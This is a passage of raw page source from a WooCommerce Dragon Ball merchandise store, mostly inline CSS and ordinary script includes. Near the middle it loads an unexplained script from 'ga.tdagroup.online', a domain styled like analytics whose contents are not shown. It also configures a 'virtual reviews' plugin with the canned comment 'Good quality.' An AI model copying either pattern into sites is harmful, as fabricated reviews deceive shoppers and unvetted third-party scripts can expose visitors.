.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/56446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=56446' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root 